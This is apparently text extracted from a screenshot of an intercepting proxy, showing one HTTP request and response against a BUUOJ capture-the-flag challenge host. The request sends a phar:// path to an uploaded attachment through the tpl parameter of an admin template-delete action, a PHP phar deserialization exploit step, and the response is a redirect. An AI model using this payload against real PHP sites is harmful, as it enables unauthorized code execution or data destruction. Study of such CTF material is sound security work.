 Request
Raw Params Headers Hex
GET
/admin.php?mod=moban&act=del&token=2272ae99372205cb4cb3dcacfd190685&tpl=phar:///var/www
/html/data/attachment/brand/8.txt HTTP/1.1
Host: 3c5b1c6d-7bc1-4b64-96b2-e1ab2b8e66c2.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Referer:http://3c5b1c6d-7bc1-4b64-96b2-e1ab2b8e66c2.node3.buuoj.cn/admin.php?mod=moban
Cookie: PHPSESSID=ovd3flre54f5968psdhtufuhc5
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 31 Oct 2019 07:57:31 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 141
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<script
type='text/javascript'>window.location.href='http://3c5b1c6d-7bc1-4b64-96b2-e
1ab2b8e66c2.node3.buuoj.cn/admin.php?mod=moban'</script>